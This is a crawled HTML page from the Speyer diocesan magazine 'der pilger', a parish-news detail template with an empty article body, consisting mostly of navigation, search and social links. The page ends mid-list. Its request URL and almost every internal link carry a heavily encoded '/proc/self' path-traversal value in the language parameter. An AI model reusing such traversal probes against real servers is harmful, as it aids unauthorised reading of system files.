

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.pilger-speyer.de/index.php?id=19141&L=%252525252525252525252Fproc%252525252525252525252Fself&tx_ttnews%5Btt_news%5D=23153&tx_ttnews%5Bpointer%5D=32&cHash=5b57641cb9affe5226c7a60b23e472b2
body_size: 24848
content:
<!DOCTYPE html>
<html lang="de">
<head>

<meta charset="utf-8">
<!-- 
	============================================
	/                                          \
	/     TYPO3 Solutions - Programming by     \
	/                                          \
	/           createc-solution.com           \
	/                                          \
	/        Design by Sonja Wambsganß         \
	/                                          \
	============================================

	This website is powered by TYPO3 - inspiring people to share!
	TYPO3 is a free open source Content Management Framework initially created by Kasper Skaarhoj and licensed under GNU/GPL.
	TYPO3 is copyright 1998-2019 of Kasper Skaarhoj. Extensions are copyright of their respective owners.
	Information and contribution at https://typo3.org/
-->

<base href="https://www.pilger-speyer.de/">
<link rel="shortcut icon" href="/fileadmin/templates/1-0-50-pilger-speyer/img/favicon.ico" type="image/x-icon">

<meta name="generator" content="TYPO3 CMS">
<meta name="copyright" content="(c) Createc Solution 2021">
<meta name="last_updated" content="9. April 2025">
<meta name="robots" content="index,follow">
<meta name="revisit-after" content="1 week">
<meta name="viewport" content="width=device-width, initial-scale=1.0, user-scalable=yes, minimum-scale=1.0, maximum-scale=1.8">
<meta name="author" content="Page-Author Detailseite">
<meta name="email" content="Page-Author E-Mail Detailseite">


<link rel="stylesheet" type="text/css" href="typo3temp/assets/css/d5a9d5d00e.css?1654677141" media="all">
<link rel="stylesheet" type="text/css" href="typo3conf/ext/solr/Resources/Public/StyleSheets/Frontend/results.css?1612698782" media="all">
<link rel="stylesheet" type="text/css" href="typo3conf/ext/solr/Resources/Public/StyleSheets/Frontend/loader.css?1612698782" media="all">
<link rel="stylesheet" type="text/css" href="typo3conf/ext/cewrap/Resources/Public/Css/styles.css?1557489852" media="all">
<link rel="stylesheet" type="text/css" href="typo3conf/ext/jh_magnificpopup/Resources/Public/css/magnific-popup.css?1554057021" media="all">
<link rel="stylesheet" type="text/css" href="typo3conf/ext/cs_jssorgallery/Resources/Public/css/cs_jssorgallery.css?1558603776" media="all">
<link rel="stylesheet" type="text/css" href="typo3conf/ext/cs_bistumevents/Resources/Public/Css/datepicker-ui.css?1517236495" media="all">
<link rel="stylesheet" type="text/css" href="typo3conf/ext/cs_bistumevents/Resources/Public/Css/datepicker-ui.structure.css?1517236495" media="all">
<link rel="stylesheet" type="text/css" href="typo3conf/ext/cs_bistumevents/Resources/Public/Css/datepicker-ui.theme.css?1517236495" media="all">
<link rel="stylesheet" type="text/css" href="typo3conf/ext/femanager/Resources/Public/Css/Main.min.css?1581942797" media="all">
<link rel="stylesheet" type="text/css" href="typo3conf/ext/femanager/Resources/Public/Css/Additional.min.css?1581942797" media="all">
<link rel="stylesheet" type="text/css" href="fileadmin/templates/1-0-50-pilger-speyer/sass/output/extendtheme.css?1625497633" media="all">
<link rel="stylesheet" type="text/css" href="fileadmin/templates/1-0-50-pilger-speyer/extend.css?1629711115" media="all">
<link rel="stylesheet" type="text/css" href="fileadmin/templates/global/bistummap.css?1566289384" media="all">
<link rel="stylesheet" type="text/css" href="typo3conf/ext/solr/Resources/Public/StyleSheets/Frontend/suggest.css?1612698782" media="all">



<script src="fileadmin/templates/global/js/jquery.min.js?1556745267" type="text/javascript"></script>
<script src="typo3conf/ext/cs_jssorgallery/Resources/Public/js/jssor.slider.mini.js?1558603776" type="text/javascript"></script>
<script src="typo3conf/ext/cs_bistumevents/Resources/Public/Scripts/CsBistumeventsDatepicker.js?1590073670" type="text/javascript"></script>
<script src="fileadmin/templates/global/kinetic-v4.5.4.min.js?1374078711" type="text/javascript"></script>
<script src="fileadmin/templates/global/bistummap.js?1609150476" type="text/javascript"></script>
<script src="fileadmin/templates/global/cycle.all.3.0.3.js?1374078711" type="text/javascript"></script>
<script src="fileadmin/templates/global/js/jquery-ui/jquery-ui.min.js?1473867246" type="text/javascript"></script>
<script src="fileadmin/templates/global/js/bootstrap.min.js?1550076057" type="text/javascript"></script>
<script src="fileadmin/templates/global/js/jquery.viewportchecker.min.js?1558340587" type="text/javascript"></script>
<script src="fileadmin/templates/global/js/cs-global.js?1629714215" type="text/javascript"></script>
<script src="typo3temp/assets/js/dd82474708.js?1633362198" type="text/javascript"></script>


<title>Pfarrei-News in Detail | Pilger-Speyer</title><meta name="description" content=""><link rel="canonical" href="https://www.pilger-speyer.de/nachrichten/pfarrei-news/detailansicht-pfarrei-news/?L=0&tx_ttnews%5Bpointer%5D=32&tx_ttnews%5Btt_news%5D=23153&cHash=5b57641cb9affe5226c7a60b23e472b2" /><meta property="og:type" content="website" /><meta property="og:title" content="Pfarrei-News in Detail" /><meta property="og:url" content="https://www.pilger-speyer.de/nachrichten/pfarrei-news/detailansicht-pfarrei-news/?L=0&tx_ttnews%5Bpointer%5D=32&tx_ttnews%5Btt_news%5D=23153&cHash=5b57641cb9affe5226c7a60b23e472b2" /><meta property="og:site_name" content="" /><meta name="twitter:card" content="summary" />
</head>
<body class="page-19141 template-2" >

   
  
   
         

  
<div id="sitewrapper" class="container-fluid">
<nav id="container-top" class="navbar navbar sticky-top  navbar-light bg-light container-fluid"><div class="container">
      
<div class="navbar-header navifloat">
  
  
      <div id="logo"><a href="index.php?id=19000&amp;L=%252525252525252525252Fproc%252525252525252525252Fself"><img src="fileadmin/templates/1-0-50-pilger-speyer/img/pilger._loog_119x33svg.svg" width="119" height="33"   alt="" ></a></div>
    
</div>

    <nav id="navi-mobile" class="navbar-collapse collapse" style="">
  <ul class="navbar-nav mr-auto">
      
    
    
    
    <li></li>
  </ul>
  <ul class="navbar-nav hamburger container  nav-pills flex-column     ">
    
        <li class="nav-item"><a href="index.php?id=19051&amp;L=%252525252525252525252Fproc%252525252525252525252Fself" class="nav-link">Nachrichten</a><ul class="deep2"><li class="nav-item"><a href="index.php?id=19051&amp;L=%252525252525252525252Fproc%252525252525252525252Fself" class="nav-link"><i class="fas fa-chevron-circle-right"></i><span>Nachrichten der pilger</span></a></li><li class="nav-item sublevelactive"><a href="index.php?id=19065&amp;L=%252525252525252525252Fproc%252525252525252525252Fself" class="active nav-link">Nachrichten von Pfarreien</a></li><li class="nav-item"><a href="index.php?id=20318&amp;L=%252525252525252525252Fproc%252525252525252525252Fself" class="nav-link"><i class="fas fa-chevron-circle-right"></i><span>Nachrichten des Bistums</span></a></li><li class="nav-item"><a href="index.php?id=20659&amp;L=%252525252525252525252Fproc%252525252525252525252Fself" class="nav-link"><i class="fas fa-chevron-circle-right"></i><span>Rund um den Dom</span></a></li><li class="nav-item"><a href="index.php?id=19125&amp;L=%252525252525252525252Fproc%252525252525252525252Fself" class="nav-link"><i class="fas fa-chevron-circle-right"></i><span>Stimmen aus dem Bistum</span></a></li><li class="nav-item"><a href="index.php?id=19053&amp;L=%252525252525252525252Fproc%252525252525252525252Fself" class="nav-link"><i class="fas fa-chevron-circle-right"></i><span>Gottesdienste</span></a></li><li class="nav-item"><a href="index.php?id=19052&amp;L=%252525252525252525252Fproc%252525252525252525252Fself" class="nav-link"><i class="fas fa-chevron-circle-right"></i><span>Terminkalender</span></a></li><li class="nav-item"><a href="index.php?id=19005&amp;L=%252525252525252525252Fproc%252525252525252525252Fself" class="nav-link"><i class="fas fa-chevron-circle-right"></i><span>Archiv der pilger</span></a></li></ul></li><li class="nav-item"><a href="index.php?id=20281&amp;L=%252525252525252525252Fproc%252525252525252525252Fself" class="nav-link">Bestellen</a><ul class="deep2"><li class="nav-item"><a href="index.php?id=20281&amp;L=%252525252525252525252Fproc%252525252525252525252Fself" class="nav-link"><i class="fas fa-chevron-circle-right"></i><span>Print-Abo</span></a></li><li class="nav-item"><a href="index.php?id=20283&amp;L=%252525252525252525252Fproc%252525252525252525252Fself" class="nav-link"><i class="fas fa-chevron-circle-right"></i><span>ePaper-Abo</span></a></li><li class="nav-item"><a href="index.php?id=20282&amp;L=%252525252525252525252Fproc%252525252525252525252Fself" class="nav-link"><i class="fas fa-chevron-circle-right"></i><span>Probe-Abo</span></a></li><li class="nav-item"><a href="index.php?id=21693&amp;L=%252525252525252525252Fproc%252525252525252525252Fself" class="nav-link"><i class="fas fa-chevron-circle-right"></i><span>Newsletter</span></a></li></ul></li><li class="nav-item"><a href="index.php?id=19063&amp;L=%252525252525252525252Fproc%252525252525252525252Fself" class="nav-link">Leserreisen</a></li><li class="nav-item"><a href="index.php?id=19064&amp;L=%252525252525252525252Fproc%252525252525252525252Fself" class="nav-link">ePaper</a></li><li class="nav-item"><a href="index.php?id=21693&amp;L=%252525252525252525252Fproc%252525252525252525252Fself" class="nav-link">Newsletter</a></li>
      
      
        <li id="sidenav-wrapper-mobile">
          <nav id="search-icon" class="nav bubbletooltip tooltip-5">
  <a class="bubble fas fa-search"  href="#searchfield" data-toggle="collapse"></a>
  <span rel="tooltip-5">Suche auf dieser Homepage</span>
  <div class="collapse search-menu" id="searchfield">
    <div class="container">
      <button class="far fa-window-close closemap" data-target="#searchfield" data-toggle="collapse"></button>
      <div class="suchfeld">
  <div class="tab-close-button"></div>
  
    
    <div class="solr-suchbox">
      
<div class="tx_solr container">
	<div class="row">
		<div class="col-md-12">
			
	

  <div class="tx-solr-search-form">
    <form method="get" id="tx-solr-search-form-pi-results" action="index.php?id=19008&amp;no_cache=1&amp;L=%252525252525252525252Fproc%252525252525252525252Fself" data-suggest="index.php?id=19008&amp;type=7384&amp;no_cache=1&amp;L=%252525252525252525252Fproc%252525252525252525252Fself" data-suggest-header="Top Treffer" accept-charset="utf-8">
      <div class="input-group">
        
          <input type="hidden" name="L" value="0" />
          <input type="hidden" name="id" value="19008" />
        

        <input type="text" class="tx-solr-q js-solr-q tx-solr-suggest tx-solr-suggest-focus form-control" name="tx_solr[q]" value="" />
        <span class="input-group-btn">
          <button class="btn btn-default tx-solr-submit" type="submit">
            <i class="fas fa-search"></i>
            <!--span class=" glyphicon glyphicon-search"></span>
            <span>
              Suche
            </span -->
          </button>
        </span>
      </div>
    </form>
  </div>



		</div>
	</div>
</div>
    </div>
  
</div> 


    </div>
  </div>
</nav>


  <nav id="search-link-icon" class="nav bubbletooltip tooltip-13">
    <a href="/index.php?id=19008" class="bubble fas fa-search"></a>
  </nav>


<nav id="abc-icon" class="nav bubbletooltip tooltip-2">
  <a class="bubble"  href="#keyword" data-toggle="collapse">A-Z</a>
  <span rel="tooltip-2">Suche nach Anfangsbuchstaben</span>
  <div class="collapse abc-menu" id="keyword">
    <div class="container">
      <button class="far fa-window-close closemap" data-target="#keyword" data-toggle="collapse"></button> 
             <div class="rp_list">
        <div id="metanavi-abc">
          <div class="tab-close-button"></div>
          
        </div>
      </div> 
    </div>
  </div>
</nav>     
    
<nav id="map-icon" class="nav bubbletooltip tooltip-3">
  <a class="bubble fas fa-map" onclick="bm_openMap();" href="#bistumskarte" data-toggle="collapse"></a>
  <span rel="tooltip-3" > Zur Bistumskarte</span>
  <div class="collapse karte" id="bistumskarte">
  <button class="far fa-window-close closemap" data-target="#bistumskarte" data-toggle="collapse"></button> 
          <div class="rp_list">
        <div id="metanavi-maps">
          <div class="tab-close-button" ></div>
              <div id="map-container" class="container">
      <div class="map-bg-gradient"></div>
      <div class="map-bg-images"></div>
      <div id="map-canvas-container"></div>
      <div class="map-sidebar">
        <div class="map-back-button">
          <span>Zur Landkarte Bistum</span><img src="fileadmin/templates/img/ebenehoch.png">
        </div>
        <div class="map-info-container">
          <p>Informationen</p>
        </div>
        <div class="map-link">
          <span>Zur Internetseite</span>
        </div>
      </div>
    </div>
        </div>
      </div> 
  </div>
</nav>

<nav id="gemeinden-icon" class="nav bubbletooltip tooltip-4">
  <a class="bubble fas fa-map-marker"  href="#gemeinde" data-toggle="collapse"></a>
  <span rel="tooltip-4">Gemeinden dieser Pfarrei</span>
  <div class="collapse dekanate-menu" id="gemeinde">
    <div class="container">
      <button class="far fa-window-close closemap" data-target="#gemeinde" data-toggle="collapse"></button>
            <div class="rp_list">
        <div id="metanavi-maps">
          <div class="tab-close-button"></div>
          <div id="extrabox" class="container">
            
          </div>
        </div>
      </div> 
    </div>
  </div>
</nav>

<nav id="comment-icon" class="nav bubbletooltip tooltip-1">
  <a href="/index.php?id=15403" class="bubble easytoread"></a>
  <span rel="tooltip-1"> Leichte Sprache</span>
</nav> 


<nav id="telefon-icon" class="nav bubbletooltip tooltip-6">
  <a href="tel:+49634192300" class="fas fa-phone bubble bubblephone"></a>
  <span rel="tooltip-6"> +496341-9230-0</span>
</nav> 


<nav id="moodle-icon" class="nav bubbletooltip tooltip-7">
  <a href="https://www.schulcampus-rlp.de/login" target="_blank" class="bubble bubblemoodle"></a>
  <span rel="tooltip-7"> Schulcampus</span>
</nav>

<nav id="newsletter-icon" class="nav bubbletooltip tooltip-8">
  <a class="bubble fas fa-envelope"  href="/newsletter"></a>
  <span rel="tooltip-8">Newsletter abonnieren</span>
</nav>





<nav id="facebook-icon" class="nav bubbletooltip tooltip-9">
  <a href="https://www.facebook.com/pilger.magazin" target="_blank" class="bubble fab fa-facebook-f bubblefacebook"></a>
  <span rel="tooltip-9"> der pilger bei Facebook</span>
</nav>


<nav id="instagram-icon" class="nav bubbletooltip tooltip-10">
  <a href="https://www.instagram.com/der_pilger_magazin" target="_blank" class="fab fa-instagram bubble bubbleinstagram"></a>
  <span rel="tooltip-10"> der pilger bei Instagram</span>
</nav>


<nav id="rss-icon" class="nav bubbletooltip tooltip-11">
  <a href="https://www.pilger-speyer.de/rss-feed-abonnieren/" target="_blank" class="fas fa-rss bubble bubblerss"></a>
  <span rel="tooltip-11"> Nachrichten als RSS-Feed</span>
</nav>

<nav id="login-icon" class="nav bubbletooltip tooltip-12">
  <a class="bubble fas fa-user-friends"  href="/epaper/"></a>
  <span rel="tooltip-12"> Anmelden zum ePaper</span>
</nav>


        </li>
    
  </ul>
</nav>
  
<nav class="navbar-main navbar navbar-collapse">
  
      
          <ul id="navi-top" class="d-none d-xl-flex nav   navbar       ml-auto  ">
  
      <li class="nav-item"><a href="index.php?id=19000&amp;L=%252525252525252525252Fproc%252525252525252525252Fself" class="nav-link"><span class="glyphicon glyphicon-Aktuelles"></span><span>Startseite</span></a></li><li class="nav-item dropdown active"><a href="index.php?id=19051&amp;L=%252525252525252525252Fproc%252525252525252525252Fself" class="dropdown-toggle nav-link" href="#" data-toggle="dropdown"><span>Nachrichten</span></a><ul class="dropdown-menu"><li class="nav-item"><a href="index.php?id=19051&amp;L=%252525252525252525252Fproc%252525252525252525252Fself" class="nav-link"><span>Nachrichten der pilger</span></a></li><li class="nav-item"><a href="index.php?id=19065&amp;L=%252525252525252525252Fproc%252525252525252525252Fself" class="active nav-link"><span>Nachrichten von Pfarreien</span></a></li><li class="nav-item"><a href="index.php?id=20318&amp;L=%252525252525252525252Fproc%252525252525252525252Fself" class="nav-link"><span>Nachrichten des Bistums</span></a></li><li class="nav-item"><a href="index.php?id=20659&amp;L=%252525252525252525252Fproc%252525252525252525252Fself" class="nav-link"><span>Rund um den Dom</span></a></li><li class="nav-item"><a href="index.php?id=19125&amp;L=%252525252525252525252Fproc%252525252525252525252Fself" class="nav-link"><span>Stimmen aus dem Bistum</span></a></li><li class="nav-item"><a href="index.php?id=19053&amp;L=%252525252525252525252Fproc%252525252525252525252Fself" class="nav-link"><span>Gottesdienste</span></a></li><li class="nav-item"><a href="index.php?id=19052&amp;L=%252525252525252525252Fproc%252525252525252525252Fself" class="nav-link"><span>Terminkalender</span></a></li><li class="nav-item"><a href="index.php?id=19005&amp;L=%252525252525252525252Fproc%252525252525252525252Fself" class="nav-link"><span>Archiv der pilger</span></a></li></ul></li><li class="dropdown nav-item"><a href="index.php?id=20281&amp;L=%252525252525252525252Fproc%252525252525252525252Fself" class="dropdown-toggle nav-link" href="#" data-toggle="dropdown"><span>Bestellen</span></a><ul class="dropdown-menu"><li class="nav-item"><a href="index.php?id=20281&amp;L=%252525252525252525252Fproc%252525252525252525252Fself" class="nav-link"><span>Print-Abo</span></a></li><li class="nav-item"><a href="index.php?id=20283&amp;L=%252525252525252525252Fproc%252525252525252525252Fself" class="nav-link"><span>ePaper-Abo</span></a></li><li class="nav-item"><a href="index.php?id=20282&amp;L=%252525252525252525252Fproc%252525252525252525252Fself" class="nav-link"><span>Probe-Abo</span></a></li><li class="nav-item"><a href="index.php?id=21693&amp;L=%252525252525252525252Fproc%252525252525252525252Fself" class="nav-link"><span>Newsletter</span></a></li></ul></li><li class="nav-item"><a href="index.php?id=19063&amp;L=%252525252525252525252Fproc%252525252525252525252Fself" class="nav-link"><span>Leserreisen</span></a></li><li class="nav-item"><a href="index.php?id=19064&amp;L=%252525252525252525252Fproc%252525252525252525252Fself" class="nav-link"><span>ePaper</span></a></li><li class="nav-item"><a href="index.php?id=21693&amp;L=%252525252525252525252Fproc%252525252525252525252Fself" class="nav-link"><span>Newsletter</span></a></li>
    
</ul>

        
      
  
      
      
      
  
  
 
  
      <!-- button data-target="#navi-mobile" data-toggle="collapse"  type="button" class="navbar-toggler d-xl-flex">
        <span class="sr-only">Toggle navigation</span>
        <span class="fas fa-bars"></span>
      </button -->
      <button class="navbar-toggler collapsed border-0" type="button" data-toggle="collapse" data-target="#navi-mobile">
            <span> </span>
            <span> </span>
            <span> </span>
        </button>
     
</nav>


      </div>
  </nav>
  <div id="container-branding" class="container-fluid" style="padding-top: 50px;">
    
    <div id="branding" class="container-fluid">
      
          
  
  
  
  
  
  <ul class="nav navbar-nav">
    
    
    <li></li>
  </ul>

        
      
    </div>
  





    <div id="slideshow"></div>
  </div>
  <div id="sidenav-wrapper">
    <nav id="search-icon" class="nav bubbletooltip tooltip-5">
  <a class="bubble fas fa-search"  href="#searchfield" data-toggle="collapse"></a>
  <span rel="tooltip-5">Suche auf dieser Homepage</span>
  <div class="collapse search-menu" id="searchfield">
    <div class="container">
      <button class="far fa-window-close closemap" data-target="#searchfield" data-toggle="collapse"></button>
      <div class="suchfeld">
  <div class="tab-close-button"></div>
  
    
    <div class="solr-suchbox">
      
<div class="tx_solr container">
	<div class="row">
		<div class="col-md-12">
			
	

  <div class="tx-solr-search-form">
    <form method="get" id="tx-solr-search-form-pi-results" action="index.php?id=19008&amp;no_cache=1&amp;L=%252525252525252525252Fproc%252525252525252525252Fself" data-suggest="index.php?id=19008&amp;type=7384&amp;no_cache=1&amp;L=%252525252525252525252Fproc%252525252525252525252Fself" data-suggest-header="Top Treffer" accept-charset="utf-8">
      <div class="input-group">
        
          <input type="hidden" name="L" value="0" />
          <input type="hidden" name="id" value="19008" />
        

        <input type="text" class="tx-solr-q js-solr-q tx-solr-suggest tx-solr-suggest-focus form-control" name="tx_solr[q]" value="" />
        <span class="input-group-btn">
          <button class="btn btn-default tx-solr-submit" type="submit">
            <i class="fas fa-search"></i>
            <!--span class=" glyphicon glyphicon-search"></span>
            <span>
              Suche
            </span -->
          </button>
        </span>
      </div>
    </form>
  </div>



		</div>
	</div>
</div>
    </div>
  
</div> 


    </div>
  </div>
</nav>


  <nav id="search-link-icon" class="nav bubbletooltip tooltip-13">
    <a href="/index.php?id=19008" class="bubble fas fa-search"></a>
  </nav>


<nav id="abc-icon" class="nav bubbletooltip tooltip-2">
  <a class="bubble"  href="#keyword" data-toggle="collapse">A-Z</a>
  <span rel="tooltip-2">Suche nach Anfangsbuchstaben</span>
  <div class="collapse abc-menu" id="keyword">
    <div class="container">
      <button class="far fa-window-close closemap" data-target="#keyword" data-toggle="collapse"></button> 
             <div class="rp_list">
        <div id="metanavi-abc">
          <div class="tab-close-button"></div>
          
        </div>
      </div> 
    </div>
  </div>
</nav>     
    
<nav id="map-icon" class="nav bubbletooltip tooltip-3">
  <a class="bubble fas fa-map" onclick="bm_openMap();" href="#bistumskarte" data-toggle="collapse"></a>
  <span rel="tooltip-3" > Zur Bistumskarte</span>
  <div class="collapse karte" id="bistumskarte">
  <button class="far fa-window-close closemap" data-target="#bistumskarte" data-toggle="collapse"></button> 
          <div class="rp_list">
        <div id="metanavi-maps">
          <div class="tab-close-button" ></div>
              <div id="map-container" class="container">
      <div class="map-bg-gradient"></div>
      <div class="map-bg-images"></div>
      <div id="map-canvas-container"></div>
      <div class="map-sidebar">
        <div class="map-back-button">
          <span>Zur Landkarte Bistum</span><img src="fileadmin/templates/img/ebenehoch.png">
        </div>
        <div class="map-info-container">
          <p>Informationen</p>
        </div>
        <div class="map-link">
          <span>Zur Internetseite</span>
        </div>
      </div>
    </div>
        </div>
      </div> 
  </div>
</nav>

<nav id="gemeinden-icon" class="nav bubbletooltip tooltip-4">
  <a class="bubble fas fa-map-marker"  href="#gemeinde" data-toggle="collapse"></a>
  <span rel="tooltip-4">Gemeinden dieser Pfarrei</span>
  <div class="collapse dekanate-menu" id="gemeinde">
    <div class="container">
      <button class="far fa-window-close closemap" data-target="#gemeinde" data-toggle="collapse"></button>
            <div class="rp_list">
        <div id="metanavi-maps">
          <div class="tab-close-button"></div>
          <div id="extrabox" class="container">
            
          </div>
        </div>
      </div> 
    </div>
  </div>
</nav>

<nav id="comment-icon" class="nav bubbletooltip tooltip-1">
  <a href="/index.php?id=15403" class="bubble easytoread"></a>
  <span rel="tooltip-1"> Leichte Sprache</span>
</nav> 


<nav id="telefon-icon" class="nav bubbletooltip tooltip-6">
  <a href="tel:+49634192300" class="fas fa-phone bubble bubblephone"></a>
  <span rel="tooltip-6"> +496341-9230-0</span>
</nav> 


<nav id="moodle-icon" class="nav bubbletooltip tooltip-7">
  <a href="https://www.schulcampus-rlp.de/login" target="_blank" class="bubble bubblemoodle"></a>
  <span rel="tooltip-7"> Schulcampus</span>
</nav>

<nav id="newsletter-icon" class="nav bubbletooltip tooltip-8">
  <a class="bubble fas fa-envelope"  href="/newsletter"></a>
  <span rel="tooltip-8">Newsletter abonnieren</span>
</nav>





<nav id="facebook-icon" class="nav bubbletooltip tooltip-9">
  <a href="https://www.facebook.com/pilger.magazin" target="_blank" class="bubble fab fa-facebook-f bubblefacebook"></a>
  <span rel="tooltip-9"> der pilger bei Facebook</span>
</nav>


<nav id="instagram-icon" class="nav bubbletooltip tooltip-10">
  <a href="https://www.instagram.com/der_pilger_magazin" target="_blank" class="fab fa-instagram bubble bubbleinstagram"></a>
  <span rel="tooltip-10"> der pilger bei Instagram</span>
</nav>


<nav id="rss-icon" class="nav bubbletooltip tooltip-11">
  <a href="https://www.pilger-speyer.de/rss-feed-abonnieren/" target="_blank" class="fas fa-rss bubble bubblerss"></a>
  <span rel="tooltip-11"> Nachrichten als RSS-Feed</span>
</nav>

<nav id="login-icon" class="nav bubbletooltip tooltip-12">
  <a class="bubble fas fa-user-friends"  href="/epaper/"></a>
  <span rel="tooltip-12"> Anmelden zum ePaper</span>
</nav>


  </div>
  <div id="container-main" class="vorlesen container-fluid" >
    



    <div id="wrapper-content" class="row">
      <section id="content-main" class="container-fluid">
        <!--TYPO3SEARCH_begin-->
<div id="grid-72428" class="frame-default frame-type-gridelements_pi1 frame-layout-0 container frame-space-before-large frame-space-after-large   pfarrei-news-single   multicol grid_1col" data-ride="grid_1col"> 
 <div class="row">  
  <div class="spalte 1 col-lg-12     ">
    

<div id="c83053" class="frame frame-type-shortcut frame-default frame-type-shortcut frame-layout-0  frame-space-before-none frame-space-after-none   no-print  "><div id="c83049" class="frame frame-type-html frame-default frame-type-html frame-layout-0  frame-space-before-none frame-space-after-none     "><div class="shariff shariff-round shariff-top" data-mail-url="mailto:" data-services="[&quot;facebook&quot;,&quot;twitter&quot;,&quot;whatsapp&quot;,&quot;telegram&quot;,&quot;xing&quot;,&quot;mail&quot;]" data-mail-subject="Nachrichten der pilger - Bistum Speyer" data-button-style="icon"></div><script src="/fileadmin/templates/snippets/js/shariff.min.js"></script></div></div>



<div id="c70389" class="frame frame-type-list frame-default frame-type-list frame-layout-0  frame-space-before-none frame-space-after-none     ">
        
        
          


        
        
          

	



        
        

	&nbsp;


        
          



        
        
          


        
      </div>



<div id="c83057" class="frame frame-type-shortcut frame-default frame-type-shortcut frame-layout-0  frame-space-before-none frame-space-after-none   no-print  "><div id="c83050" class="frame frame-type-html frame-default frame-type-html frame-layout-0  frame-space-before-none frame-space-after-none     "><h3 class="shariff-bottom-h3" style="clear: both;">Artikel teilen:</h3><div class="shariff shariff-round shariff-bottom" data-mail-url="mailto:" data-services="[&quot;facebook&quot;,&quot;twitter&quot;,&quot;whatsapp&quot;,&quot;telegram&quot;,&quot;xing&quot;,&quot;mail&quot;]" data-mail-subject="Nachrichten der pilger - Bistum Speyer" data-button-style="icon"></div><script src="/fileadmin/templates/snippets/js/shariff.min.js"></script></div></div>


  </div>
 </div>
</div>



<!--TYPO3SEARCH_end-->
      </section>
    </div>    
    <div id="content-supp" class="container-fluid">
      

<div id="c72424" class="frame frame-type-shortcut frame-default frame-type-shortcut frame-layout-0  frame-space-before-none frame-space-after-none   no-print  "><div id="grid-70381" class="frame-default frame-type-gridelements_pi1 frame-layout-0  frame-space-before-extra-small frame-space-after-small   grey-box   gridonepage" data-ride="grid_onepage"><div class="spalte1 col-lg-12     "><div id="c70382" class="frame frame-type-textpic frame-default frame-type-textpic frame-layout-0  frame-space-before-none frame-space-after-none   themenueberschrift  "><header><h4 class="">
				Meldungen von Pfarreien aus dem Bistum Speyer
			</h4></header><div class="ce-textpic ce-center ce-above"></div></div><div id="grid-70383" class="frame-default frame-type-gridelements_pi1 frame-layout-0 container frame-space-before-none frame-space-after-small   pfarrei-auswahl   multicol grid_1col" data-ride="grid_1col"><div class="row"><div class="spalte 1 col-lg-12     "><div id="c135767" class="frame frame-type-textpic frame-default frame-type-textpic frame-layout-0  frame-space-before-none frame-space-after-none     "><div class="ce-textpic ce-center ce-above"><div class="ce-bodytext"><p><a href="index.php?id=19065&amp;L=%252525252525252525252Fproc%252525252525252525252Fself#c135762" class="link-internal">Annweiler</a></p></div></div></div><div id="c135766" class="frame frame-type-textpic frame-default frame-type-textpic frame-layout-0  frame-space-before-none frame-space-after-none     "><div class="ce-textpic ce-center ce-above"><div class="ce-bodytext"><p><a href="index.php?id=19065&amp;L=%252525252525252525252Fproc%252525252525252525252Fself#c135763" class="link-internal">Bad Bergzabern</a></p></div></div></div><div id="c135765" class="frame frame-type-textpic frame-default frame-type-textpic frame-layout-0  frame-space-before-none frame-space-after-none     "><div class="ce-textpic ce-center ce-above"><div class="ce-bodytext"><p><a href="index.php?id=19065&amp;L=%252525252525252525252Fproc%252525252525252525252Fself#c135760" class="link-internal">Bad Dürkheim</a></p></div></div></div><div id="c70537" class="frame frame-type-textpic frame-default frame-type-textpic frame-layout-0  frame-space-before-none frame-space-after-none     "><div class="ce-textpic ce-center ce-above"><div class="ce-bodytext"><p><a href="index.php?id=19065&amp;L=%252525252525252525252Fproc%252525252525252525252Fself#c70385" class="link-internal">Bexbach</a></p></div></div></div><div id="c70571" class="frame frame-type-textpic frame-default frame-type-textpic frame-layout-0  frame-space-before-none frame-space-after-none     "><div class="ce-textpic ce-center ce-above"><div class="ce-bodytext"><p><a href="index.php?id=19065&amp;L=%252525252525252525252Fproc%252525252525252525252Fself#c70398" class="link-internal">Blieskastel</a></p></div></div></div><div id="c70570" class="frame frame-type-textpic frame-default frame-type-textpic frame-layout-0  frame-space-before-none frame-space-after-none     "><div class="ce-textpic ce-center ce-above"><div 